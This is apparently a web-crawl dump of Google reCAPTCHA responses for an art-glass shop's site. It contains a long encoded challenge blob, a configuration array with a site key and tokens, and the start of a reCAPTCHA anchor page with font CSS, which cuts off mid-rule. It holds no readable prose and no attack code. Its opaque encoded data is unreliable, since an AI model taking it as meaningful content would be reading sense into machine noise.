QMO6w6PDvcOPIsOcw5ZOcMORJG/DvlHDllXDn8K1wo7CuVcRwptJT8KUNsKlDMOFHcOGQAbDmsOWwokKMxHDqVptw73CkyJcw79aelt4w75pw7lbw7XDmsKsfMKocB4Ww683OMO4woTChMOPTH7CqWc4wqVgw6fDs8KcQlDDosK/[base64]/DjsOywo8ewqzCtsKIMsOZw59Uw7JMZw05GiQ7woTCnsKqOCLDp8KuWsK2NMOfWF/CqsKywoTDuWNvbGfDrcK2QsOWwoo3Wj/Dql48w4HDty7Cn17Dm8OaRMO3TF/[base64]/DgsKXUsK6w5rDhsO3w5Inw4gFw44Pw50Qw4fDnlZNwq/[base64]/IsOQfAfDjWHCmUnCgMKIKmXDgcKpHys3woDCtmvCmMKVwrzDqgrCoBp/woRQQsOkRHczw5k1MX7Dn8KSwr47wo8BXg3CqgU5w5Z3wpDDhGrCo8KYw5RIdgfDsSjDusK6IMKowqduw4VLZMOIw6fCqXjDnTDDl8KKTMOeQlrDiDkbfcOzAz9Dw5/CpMOJCzrDlcK0woBwQjTCtsKAw5zDtMKnw59sR0jCiBLChsKyD2V2EsOlMcKRw6bCjsKONHstw54Hw6HCosO3XsOpbMKvwoZ9ZhXDllNRQ8KVw41sw4/DmsOBYsKywq7DhxhhcjnDicKtw4TCnwXDt8OHOcOYN8ORbw3DiMOWw53DtMOOwoPCs8KhKjXCsjpMwr13SMK3YcK5Ug3CtgIeVyQCwonCkWwgWxlhZMOwCMKCwr1nwpNsf8KJGhjDuX/Dh8KEZGbDmg9HGcOfwpnCsFXDnsKcw6d5YALDlcOfwqbDjAMKwqPDlQPDmMO+w4nDqyDDnm3CgcKCwo5QXMKRBsK7wr1SbUzCj0EZa8OqwpR3wqbDlUvCj0PDocOhwqvDlknCsMKcw4LDqsKEYVNlMMKuwo/Cn8OBTEbDuHnCqsKXWCbCusKxScOUwojDrmTCjsOvw6/Cvwp8w68pw4DCpcO4wp3CqnVVUCjDvF7DocK0DsOROgdhAREoUMK9wolZwpXDo2VLw6dRwoJrHG59w6YEGwLCgWrDlTZbwpttw7LCncKjI8KdDj0awr/CqsOnIAx2woghw7YwVxvDqcO9w7ktXMOlwqnDsCVCEcOlwqnDp2FWwrpKJcO4WXjCjHHDgMO/[base64]/[base64]/CGFzeVxSwozCssKSwrJBQ1/DohzDi8Kzw4fDuRbDnMOcCxvDicKxG8KDQMKawqfDoyjCusKPw43CkxbDhMOdw63Cq8OXwrBjw50pIMORSjTCjcK9wrvCk37CnMOow7/DmgkCPMOHw5zDlRHDrVDCtcK0AWfDiBvDlMOxbG/[base64]/Dv8Oqw5s/w7bCtMOjeMKxw6/DvcOwHcONacKQw54zwoLDhyBDMFTCkRQGGBjDscK+wpPDnMKMwqvCnsOCwrfCgXpIw4LDr8K2w5PDiyYTDcOffzcQbjDDjyrDmBnCr8KoZcKlRxhUIMO7w5xddcKyNMKvwp4WGMKfwoTDksO6wr8sRy0SZEp9wp3DhFNZFsK4Zg7DrMOGVAvDuXTCsMKzw6Itw7/CksK4woE7KsKhw6cqw43CsCDCoMKGwowvY8KYeD7CnsKWUy10w7pubULClcKmwrLDtcKPwqAGbsO7O2Etw7YtwoVSw5/DgEAqK8Kvw47DhcK8w5XCl8Kbw5LDsgkVw7/Cr8Obw48jDcK0woBkw53DgnrCn8KwwqrCj351w58awqHCsCDCjcKhwrpCV8O5wprDpMOaKDHChRUcwqzCmEIAV8OiwpAwfmvDssKbYEzCvMOSfMK3OcKVB8KoOSnCqsK+wrnCucKMw7DCnSpNw5Juw7Zfwr8IEsKlwr01eW/DlcOCOUHCqDd8PyQDERLDmsOSwpnCmsOiwpjDs2fDuR4+N27CoztsTMOPwp3DocOLwpjCpMOBIcOjHArDocKhwo0lw4hCU8OnXMOxEsKtwpdEKDdmU8KEVcOCwqPCt2toAivDiMOPOEddZ8KHIsOCNDcKCMOfwqB5w5FkKE3ClkcfwprDgRRhIRJPw4jCicKjw4g0Gw/DgcO7wrYMXwhXwrglw4h/[base64]/CvcKjwrtrwqR+wqoRwrbCpRfDgcONZAzDgWxKNCjDjsOpw53DncKDdHsmw4fDscKowrk9w60/w6QEImLDghbChcKSwrfClcK7w7oowqvDgG/Du1NOwqTCicOWdW94woMYw7jCnD0ATMOBDsOUW8OuE8OewoXDhSPDmcOLw5nCrk1WbcO6esOJG2PDsT5xf8KbScK+wrXDlWEoXwnDo8K/[base64]/[base64]/DgkzCtsOSCkXCgzTCmWvCrGZHaAvDmFFKWG9HwoM5w7ZhcAvDssK3w67DksK4TQpYw6kHH8K9w5oOwrx7XcK/woXCgxMgw6FKwq/DvXdiw553wrXDsRvDuX7CmsODw43CpcKTD8OXwqfCjVIjwpEUwplgw5djT8Obwp5gF0tuI1vDj3nCm8Oww5DCoSDDq8K/FnPDtMKVwprCpsKRw4fCmcKdwqliwolPwo0UaTIWw7cNwrY2wr/DpXbCplJMARcswqrDlgIuw7DDpMOkwo/DngsUb8KJw7oOw6zDvsO/[base64]/[base64]/CjcOqw5k6U8KvwpgeaMKMwpF1F8OjJMOXXMONIMKZw7nDiQ7DuMOOaiNwPMOWw7hNw7rClFBfacKwwpcyESbChxUHPysURADDmMK9w7nCqifChsKEw4s6w4Qaw70RLcOSw60Hw4MCw4TCin9DLcKhw44yw6wPwo/ChnQ0M1jCtcOPcDAJw7zCsMOOwonCtm/DtsKCGn0Zemc/wqUEwrLDmBHCnHEzw690X0TDmsKiU8OFIMK8wqLDpcONwpnCmwPDhkMMw7nDm8K1w7hyT8KOG3nCgcODV17DmzF9w7VPw6MzBhfCoylyw7/CksKJwqEzw48SwqTCqGdSacKQwpIAwptDwrYQXTTClmTCpCJcw5fCv8KxwqDCimYQwrdHHynDrBPDoMKkcsKvwp3DsRTCk8OWwpIhwpI4wokrIXTCulkDBMObwoUuY2PDn8OlwqBSw7NzEsKIeMKFGBNpwoZvw74Lw4I/w496w6EUwqzDlsKqOMOyGsOywo1/AMKNZsK7wqldw7XDgMOjw5zDln7CrsKeYg86KsKQwpDDlMOxP8OKwpTCtyYuw4Ygw6tLworDmVrDm8OwR8OddsKZIsOoK8OEOcO4w5TDqFHCo8KXwobCkA3CtW/Ci2DCmE/Dk8OewpB+NsOFLcK1DMKqw6Bcw4FswrULw7Zpw7cmwqoWBDlgVsKFwocrw7XDsC0wGXMFw6PCnR8GwrR/wocywqvCuMOiw4zCvRY7w5Q9LMKBFsOYacOxU8KARR7ClAxPLhh/wqTCo8OJSMOZKQ/[base64]/b8KQwrPDo8O9c8KDw5/CjsKJBsK0w5RDwpMfAcKRNMKgVcOEw7o3fGvCn8O5w5LDihpJAWLDkMOxZcO0w5ZhJsKQw4fDr8KkwrTCucKcwp3CmT3CicKbX8K/DcKidsOzwo0qNsOAwqYZw5JSwqMmfWrCgcKLT8OYUBTDvMKuw5DCo30LwpQJd3kowqLDuxPCiMOcw70GwpA7Nl/[base64]/[base64]/CtsOXwqHDjcKJwpsZUcK5OMK9wos7JTIXIsKUwrIPw7BpP1I5LBQfXMO4w7MSJi8pVHjDu8OLGsOlwofDumbDuMKjaBnCrgzCrHdFVsOBw4oVw6jCj8Kzwpprw4J0w6gWP3g4I0klHnfDocKSRsKQYC0UEsOqwohiZMONwqg/TMKOEjFQwrpIFsOewoLCqsOrHDRfwohNw4HCqDnCisKkw6ROJyTClcKdw7TCpQA3AMOMwo7CjWjDocKYwooGwpVuZwvCnMOlwo/CsnrDhsOCZcOLPlRGwqTCjiEaXyQQw5Frw5HClsOMwqLDmMO/wr/DjEvChMOvw5okw4RKw680HcKnw4nDvh/CizHCiUBaIcKbJMKsBXcgwp46dcOIwq8uwpldRsKhw4ISwrh9dsOmw75ZMMOqVcOew60Iw7YYCMODwr5OMx5WUVBYw4QdPhHDgnx8wr7DvGfDj8KZWhfCvsOQwobDlcOqwoINwr13PWIBFC1se8Omw6JnYFcNw6R1VMK0w4/Du8OmcSDDqsK7w7JaAVzCtTgZwo1hw59iI8KewobCgncUS8Olwo0uwrLDtQDCk8O8OcK3AMOaIQ/DpRHCjMOPw7LCiBwGKsOmw4rCo8KgGkPDqsO9wokcwobDmcK6JMOCw7vCiMKiwrrCu8OLw4XCu8ORdcOkw7DDpmZhPEzCvsKqw4nDrsO3BDg5bsKueUNwwoYtw6bDtcKMwq3CrWXCk00Rw7huLcKLPMK0X8Kdwr4xw6vDsXk3w6dawr7CrcK/w7w4w5NIwqvCssKHfTIowp4pKMK6ZsOVfcKfbHvDiQMtd8Okwp7CoMO+wqg+wqYDwqRBwqVZwqZeVV7DjEd7QyfCjsKOw6gyf8OPwoEKw43Cq2zCvDN5w4rCscO+wpMTw49cDsOOwpMfLRBRQcKDbw/DrzLCo8OuwpBCwplqwpPCvVnCuRgiVRMECMOdwr7CqMO0wqUecEUpwogeDD/Cmm1bViYRw4JMw5B/[base64]/ZsKfPkkYw4HDqR0DOFUTwrrCpU/DlsKmw4rChmvCnsO2eh3Du8KgSsK1wpnCtk54YMKjLMOEJsK8FsK5w6PCn0rDpsK/[base64]/Cg8K/EkTCqjhOwp3Cog0LOnHCoz0MTsOEa1bCmCISw5TDrcKiwp8iakbCvXY5H8KYN8OfwovCiQrCh1LDt8OjRcKPw6DDh8K4w6IkBVzDr8KeVcOiw5p9AsOtwpESwpfCgcKMGMKZw5sFw5M6YsO+VlPCq8OXwpNQw7rCnMKYw4/DgMONMwPDpcKzHw7DpmDCl27Dl8KQw6kHOcKzcCIcDlZKZHwvw4zDoikKw7TCqUbDqcO0w5w+w4zCqUFVCTfDoU0VG0vDoBwUw4wnJT3CoMO1wp/CtisSw4Raw7jDocKswqjChV3CosOiwooAw6HCpcOCQMK9OQwCw64vAMOsJMK0HStqUcOnwqLDtE/DlwtPw5tTHcOfw6PDmsO5w6lCSMK1wo3CgF3DjCs/[base64]/WxHDusO8BMKOYMOgw5pOw4s5NB/DvcODI8OIGsOML3zDg0wywpzCl8OSEUzCgWbCiA9nw7HCngk5BsOhM8OzwpPCihwGwoLDik/DhXfCvn/DlWnCvjjDrcK4wrsuU8K3UnfCqzbCksOHccKOV1rDk33CvD/DkzPChcOHAQRxwqh3w5rDj8KCw6TDiU3Cp8O9w6vCr8OaaXXDpnHCvsOQfcKhT8KcBcKgQMK7wrHDhMO1w5UcT0TCsifDv8OiTMKWwoXCj8OSHEEsUcOkw5VrcxwnwqdlAyDCncOrIMKawpwVaMKRw44Aw7/DqcK+wr3DocOSwrjCiMKqS2PCpSM4wpHDjR/DqlrCgsKhWMOVw7psLMKKw7Z3bMOjwpZuRFIlw7pswq/CocKMw6rDncObbQ4NVMOywq7Ck3nCj8KcasKSwrPCvMKmw5jDsAXDhsOhwrx/D8OvGWYtN8OBPHvDiQIgccOOaMK6wrR/YsOhwq3DkQg3AVgew49xwqnDi8OLwrPDtsK9VyV1U8KSw5AJwo/DjH9ef8OHwrjCqMO6AxdiEsO/w5d+w57CoMKLEh3ChR3Cm8Ojw6Rew5PDqcK/csKvISnDgMOOPWfCt8Ohw6zCi8KJwrsZw5DCjMKeF8KrFcK6MmPDocOJKcKowq42JQpuw7/DtsOgDlslEcO7w6g4worCgcO6d8O2wrAGwocySBAWw4Bpw5RKER54w4MEwqDCl8KowpLCq8OQV0DCoGPCvMOEw60lw4lOwrUTw5g6w6t5wqrDk8OQbcKVTcObcWN5woPDg8KFw7PCu8Obwqdyw6/[base64]/YFfCv3zCuMOJCyYyDD3DnhzCk8KWehbDtVHCt8OwUcODw7sVw7TDoMOZwo5ww7DDtA5GwqjCnTHCtRTDlcO/w60gbADCmcKHwobCqjXDscK7IMKAwrIWIMKbAVHCgsOXwpnDmFjDjkJrwp94N048chMRwoUewqrCoGJTBMKmw7J9fcKew5LCicO4wrLCol9GwogVwrU+wq9vSmbDniUWOsKJwr/DgRHDsQRgA1XCk8OoNsOlw4TDnEXCk3dUwp4cwqHCjhTDgCDCmcOEPsO6wogvBmzClsK8SMKBMcKTR8KMD8OvAcK8wr7CrQZGwpBbfnR4wr1NwrdBLVcsWcK+csKwwo/DnMO2KgnCujJ3IybDgCbDrWTDpMKEP8OKE3fCgCJhf8OGwpHDm8K5wqETXGg+wp5YX3nDmlI3w4wEw7Nlw7vCuWvDp8KMwojDlVPCvChiwoPClcK8WcOKBzvDpMK2w6U3wpHCmmwpecKLBMKvwrc4w7ZiwpMvAMKxbBENwq/DgcKWw7PCjGXDqMK8wrQGw607N00lwrgzCG9ZcsK5wqTDhW7ClMOoHsKzwqB3wqrDuTZDwrHCjMKgw4FDD8O4H8KuwrBHw53DjMKIWMKDcVUEw4Z0wrDDncObY8ORwr/CnsO9wpLDnipbGsKcw4pBMiR1w7zCgx/DlmHCqcKXehvCvDzDiMKJMhtoJhAhdsKtw5Zfwp4iMgLDsXMyw4DCiyVXwpjCuzfCssOtUip6wqkpWHc+w4JOasKmcMKYwrxvDMOMRgnCsUgMDxzDisORAMKyT3csQBvDgcOgNETCkX/[base64]/a8KXw6PCo8O4wr3CucOnw4o4wp9Ow61zw44hw4/Cj0LCr8KfK8KwfCZKXcKVwqVpacOnKiZ4bMOPYRzCgw0KwqdLFMKuK1zCkwLCgMKdAcODw4/[base64]/DrcK9wprCgX/DsMKIEMKIw6PDlcOtYcKFRcKew6VLNmYZw5bCuXrCpMOZWFfDnUvDqnsyw57DjxJzJ8KjwrzCrmTCizxOw602w7zCr2XCt0XDi3LCqMK+M8Ozw6ltccO7fXTDu8Oew4/Dtn4gBMOiwrzCuVrCsHtvKcK5UynDi8OIQV3DsC7DvMOjTMOCwqEiByfCq2fClyR2wpfDolPDlcK9wo4gKRhJaDoaNjAFHcO0w7UYImDDt8O3wojDkMKJw4nCi33DhMKMwrLDp8OWw49RRXPDozQAw7XDl8KLK8OMw5jDhAbCql9Ew7U/wpBFfcODwrbDgMONaQQyFDTDgGtawr/DoMO7w6NyMyTDgxUTwoFRGsOlw4fCkW8Ow41Id8O0w409wqoiWAlsw5dOJhEcUBHCoMOswoM/w5XCtwd8XcO4dsK/[base64]/X8Olw4XClcKWScOLw6TCvVJIwqLDmEwbw4I6D8K/IBnCq2tbH8OjCsKoWcKSw78sw5gSdMO7wrzCkMKUF3DDvsK/w6DDh8Kmw4lRwosNdwhIw7jDvmhaPsK/BsOMAcO3wrlUbijCuhVhPWwAwpbCpcK7wq9JdMKMcTZsHV0JOsOwDwMQJMKrXcOyRCQEScKDwoHCh8OSw57DhMKpMCvCs8Kjw57Cnm0uwqtgw5vDgV/[base64]/Cs0bDlwDDmww8ZmHCmMOOwo9RCljDrW0xHFgswq5Sw5XCqktzMsOYw7FhZcK9fBoqw58hLsKxw4YCwq1wEWFmasORwqVnUBDDq8KwKMKFw7tnI8OOwoFKWmnDlA3DikXCqgLDrUJow5cCHcO8wpg8w4gLal7CkcOIAsKrw6DDk3rDiQtmw5TDrW/Dpg3CncO6w67Cp2oReUPDksONwqZdw49yEcKXFGzCvcKdwobDhTE1GlnDtcOnw4hzPkDCgcOawqlRw5TDksOVc1gmXcKxw7VKwqjDkcOYPsKXwr/CnsOOw4tucFREwrzCuQnCqsKZwoDCocKIcsOywo7CrRdWw7jCrl48wpzCjlIBwq0Yw4fDukYrwr8Vw6jCosOjVxrDh0HCpy/ChA4Ww7PCiVHDhkDCtmLDvcKcwpbCuBwqLMOgwoHDuFROwoLDlTPCnA/DjcK4XMOUaV7CnMOtw5TCsz3DpR5wwq1PwpPCsMKFLsKEAcOPT8ODw6tuw49yw54Kwqwawp/DoBHDqMKPwpLDhMKbw5TDgcOUw5thHgvDgyRTw6w9asOBwrZDCsOgcgcNwqI5wrdcwpzDqVrDqhrDgm/DmmorXARDA8K0ZU7Cq8Olwrl6D8OUH8O8w5nCk3vCk8OhV8Ouw4YiwpkjLiUrw6dwwoEVF8OmYsOQdkQ7wqbDucOKwqDCq8OHKcOYw6PDj8OCZMKxGFHDkB/DvxnCj0HDnMODw7fDpcO7w4nDiiJieQQzf8Kmw6TCoFZMw5AWODrDlGbCpMOewofCoEHDpkbCj8Kbw7nDk8KPw4rDjRMkSsOVFcK9QC/DrEHCv1HDkMOMG2jClRAUwqlpw7DDv8KoVQpOwoE4w4DCsFvDrmnDlwHDoMK+fQPCkGE2ZUopw7BBw5fCgsOtTiZZw44jclY8b1gQAB7DgcKlwq3DlVvDqVFvOBBGwpvCs2HDrCTCpMKfBR3DlMKKfz3CjsOHKXcjKzNRBEQ/I2bDo25fwrFmw7IACMOCd8KnwqbDiRNkOcOSbnXCkcKHw5DCgcO5wp3CgsOvw73DhF3DuMKNE8K1wpBmw73ChUXDslfDimogw6QWasK/IinDp8OwwrsWeMKLOlPCpxwlw7vDjcOuRsKuw4ZILMOiwqRxVcOsw40UJsKpM8K2YAtgwozDoX3DnMOsF8OwwqzCqsOXwpdJw7LCtWvDncOOw6HCsGPDksKowoB4w4DDiDBZw49+B1jDkMK6wr/CrQMzYsK8dsKoLh59IVnCkcKUw6LChsKXwoRzwpTDvcO6Vj4QwozCvGrCjsKuwqcgDcKOwpfDq8KtBy/[base64]/[base64]/[base64]/[base64]/DiWzDm8Ouw4rChMKxa8OsEcO6w5Vvwok7OnhNRcKeH8OfwpMNUnhZGkoKdcKzaF9AcVTDscKBwqErwokiLTzDuMKAUMKEBMOjw4rDlMKINARnw63DsStdwopnJ8KfUcKiwqvCvGfDtcOGL8K4wolmYRnDocOow4tvw4M8w5nCg8OzZ8K2dQ1/ScK5w6XCkMOhwrEAWsOuw6LCmcKDGVADTcKVw6cWwph6NMO8w4gEwpIEecOhw5Jewo5eFsKBwo8/w4LDlADDrkPCpcKLw7BEwonDqwLCiWRKYsOpw4Jiw5LDs8Ktw4TChXLDlcKMw6F/GyrClcOGwr7Cr27DlcOmwoPDnwTCg8K3K8KhSWAMRG3DkSHDrMKdKsK6Z8K8cHU2SRxmwpk8w7/ChMOXbcOLJcOdw4N/[base64]/DosKrw4fDp3RTXsKuR8OSaHd/fcO7w6Iew4QKQFHDmcOcbh5eMcK0wpzCphp8w5FLV3c5XBPCtD3CqsO4w4PDl8OzQw/DtsKywpHCmcOvOHQYCVbDqMO4d1/DsRwrwqgAw4lXJCrDsMKbw4gNKmlIW8Kvw6R6U8KSwoAobnB/WD3Dgl4qQcOOw7FhwonChGbCqMOEwr9WTMKmPEV2MXI5wqXDrMOXS8Kxw5bDsj5ZU0jCp0kaw5VIw57CjkdmehhhwqvCnCBYV3cjKMOTLcKkw45kw6XChR/DomMWw6rDvS10wpbDnS9HKMKIwpwBw4bDj8KUwp/CtcOTb8Kpw5LClSZcw4R8w70/IsK7G8ODwrwRFcKQwp1mwqpCTsO2w4l/HwjDk8OMwpoVw50ySsKVIsOUwpTCm8OZXk1AciHClx3CpyrDmsOjW8Omw43Dr8OeBVEtNjnCqi5QJCl4McK+w5UXwrUjaX4fNsOswp45WsKgwqx2WcOEwoAnw6zChjLCsBtYKMKhwo7CtsK5w47DpsO6w4XDrcKDw63CvMKbw4powpJtFMOrXMK/w6Z8w4jDritGL0Q3KsO9DjpvOcKNKwXDjh5/En8uwpjCk8OCw6TCscOhRsOncsKkVXhMw61WwqvCiQJnZcKsa3PDvmvCqsO9MU/CpcKqJMOAXxpHKcKxLMO3JF7Dvhd6wr8dw505ScOMw7rCnMOZwqDClsOVw54pwptiwp3CoXPCjMOJwrLCjR/ClsOAwrwkXsO2Oh/CgcKMDsKcS8KkwpnCvnTCiMK5csKYJ1Yww6LDkcK9w5ISLMK7w7XCnyjDu8KmPMKFw5pdwrfCiMOgwr3Chw0zw5Biw7jCvcOgNsKGw5PCusKHRsKHawdjw7sawrAdw6DCiwrCicOZAQs6w5DDlsK6cyg4w57CqsOCwoMXw4LDuMKBw4nDjnRmVk3ClQ8VwrjDt8O/JxzCnsO8b8KxMcOWwrfDnRFPwqrCvXY1NWvDm8O2e0oKcxxjwpACwoFSJsOVUcK0MX8OAAHDq8KCPBRwwoklw4Y3GsOLQQBvw4zDr39+w7nCuCF4wrnCp8OXSixdTWIXJB85wrvDq8OmwotjwrzDj3jDhsKsI8KRCVPDksOdfMK7wrDCvTDCi8O/XMKwbEHCqTXDqsOoITLClDzDncKrfsKbEngUSklPHVfCgMK7w5U0wo5nMBVFw4jCssKNwozDj8Kew53CqxErNMOtFyzDtjNqw73CssOQSsO9wpnDpjPDj8KSwqx7H8K6wqLDlsOkZAQrZcKVw6fCs3gcPEVGw5PCiMK2w6sLYR/CmsKdw4DDlsKPwoXChT8Gw5p7w5bDsU/DkMOqaSlTCW8Aw4VHf8Kpwokqf23CssKVwobDlUkuHsK0BsKHw5AMw51EN8K5BljDugYrXcO1w7xSwrErWFoiw4dPMkvCmm/DksK2woUQCcK3ThrDlcOgw6DDoAPCr8OSwoXDusKuH8KmKE7CpMK6w53CuxgBOVPDv2jCmhDDs8KgRmp0XMOLM8OWMXghAioKw7dFZlHCgmp1D3pDJcOwBybClsOlwoDDgCgpFcOQR3jCvBrDn8K3GmhRwoZwN3nCrGkyw6/DiSfDjMKOaBPCpMObw6YNH8OsHsOZY2vCrhAAwpjCmDzCosKjw7vCkMKmNE9ywp9Mw6sMIMKdAMOewo3Dv3x5wqTCtBRTw6XChHfCrmd+wqAbfcKMFsO0wpNjHkjDl20RMsK2XmHCqMONwpFhwpgfwq8rwqLDqsKEw6/CslrDhkFCAcOQRHtPZUTDnUt9wpvCqAPChsOfGSoHw5IwJkNtwoHCocOsZGDCjVcjdcOXKcK/KsKTcsOwwrdLwrXCogkNJS3DvHnDt2fCtk5kcMO7w7puDsKIPmhOwrvDvMK9JXVxccOVDMKBwpfCpA/[base64]/Co8O2VcOienvCoQ/DnA7CgMKwfUDDl8OjcMOkw6JLZQIpSBDDoMOGQjvDmlkwJTREB0HCr2/[base64]/[base64]/CtMKew7nCtMKYw60Mw597BB3CtyATasOzwrDDrUjDncOXKsOBasKBwosmw63DgiTDnVVWSMKVQMOcEFpwGsKBWsO4wpkCDcOSViDDh8Kzw5TDncKYQTrDuRQVEsKHJ1XCjcOUw5UIwqt4MzxaYsKACcKdw5/[base64]/woQswqHDvMObwrkLc8Kaw4/[base64]/CoVHDnMOFw5Ngw49kw7PDlcKIw7VjXTfCngodw70Vw6rDv8O7wpc0MCpSw5FTwq/DvgDCqsK/w7R7wpwpwp5ZSMKNwq7Csg1/wp4+OW0jw7/[base64]/CklQWHkUpWUrDpMObe8OaSMK1wprCuQ/DicKDLsOpw5tMd8OVT1TCsMKGGmclHcOnDGHDisOTcQXCrcKWw5/DisOBAcKNdsKvZ10iMDHDk8O6KDLDncKvwqXChMKrVBrCoF4NCMKNOlnCs8Ocw4QVAsOIw4RzFsKEM8KIw5PDusKVwqLCgsOiw5oSRMKawrcgDQgkw57CjMOgOjRlXhdlwqk/wrQoXcKEesK0w79+I8KWwo8gw7pnwqrDuH8Kw5VQw4FRFTAJworCgBtWRsORw4dMw4g/w6FKLcO3w4vDhsKJw7wuYMKvD27DjQ3DvcORw5vDiknCgRTDksOSwrLDognCoH7Cl1jDlsObw5vCk8OhUMOQwqQbLMOwZsKIG8OjB8KPw4AKwro+w43DjsKvwpVhG8Oxw7nDmj1IQ8Kvw74gwqcnw595w5wxQMKBIsKtBsO/[base64]/[base64]/ScOhwojDu8KGwp3Ctz0Cw4Ffc8KXw7TCqsO3XiMmw4UUd8OqZMKDwq8/X3rChR0XwqjDisK2U3tSaTTDicKAEsKPwofDk8KZMsKRw5ozMsOqeGjDg1rDscOKc8Oow5vCoMK3wpNyHQIDw7xyaDrDl8Kxw4F6Pm3DjCTCssK/wq9vQHEnwpnCvCcKwro+AQ3DscOTw4nCvFVXw79Jw4HCrHPDnSFlw6DDqw/DgsKFw6AHE8Ovw7nDhWbCvmLDicKgwqY1UEE/w4ADwrA2TMOlAMOOwqXCpB7CrX7CncKBaStgc8KpwrnCp8O2w6LDusKvJhABRgLDuBjDrMK9WHoNYMKKfsO8w5vDjMOXMcKbwrUaQ8KNwr9nEMORw7XDryBnw53DmsOHTcK7w5kawpJ2w7HCo8OODcK5wpRYwpfDlMOtFV3DoEZxw4bCu8OnRyzCthTDu8KLbsO/fxPCn8ORNMO6BCdNwp0qEcO9K3o6woQiVDkEw58RwpBUEMKuNsOQwplleVvDvV7Du0REwobCt8O3woVEb8OTw6XDhBLCrHbDm1QGHMOvw7LCsUTCpsOpIMK8Z8K+w7QdwpdPIz5yM1XDmcOuEzbDo8OfwoTCnMOMH0ssFcKmw7gEwq3CgUBAOTpNwroEw7sOOFEIdcO/w6JwX2PChFXCmzhfwqvDqcOow601w5DDgABqw6TCvsOzbMOTTXgVVQsLw6LDskjDvkloDgjCpsOZEMKbw6Mtw4NSY8KewqfDsj3DiQhzw5EvdcKWW8Kxw4PCrUFEwqIldgvDmcKlw43DmkXCrsOfwqdUw7UzFV/CkkAgb37CrX3CoMKwNMORKMOAwq3CpsOywoFbMcOBwr5rYFLCusK3NhLCpAJBN0jDg8Oew4zCtMOcwrl5woXDqsKHw7p9w6Jew7ITw7PCkSBtw48hwpIpw543ZsK/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfHrSkUAAAAAPnKk5cT6JuKlKPzbwyTYuO8--Vr\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,167],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://shoprainbowartglass.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+b0FD+od12k+ieFNae/1O0GcWPAwh9WM+UIhbeWElN4\\u003d\x22,0,0,null,1,1763943086859,0,0,[209],null,[196,63,118,17,7],\x22RC-lsu8HzunQgGEGQ\x22,null,null,null,null,null,\x220dAFcWeA5da9slA6NCFH7jq05q4gbTp14B9N6tXYryHUIVn7GJUobqdZWvs-aGx5V8ApPRlcQpd1fcJpiDQdfu3bvxF1W82Le1Aw\x22,1764025887104]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfHrSkUAAAAAPnKk5cT6JuKlKPzbwyTYuO8--Vr&co=aHR0cHM6Ly9zaG9wcmFpbmJvd2FydGdsYXNzLmNvbTo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=air4xlceu5dl
body_size: 45711
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
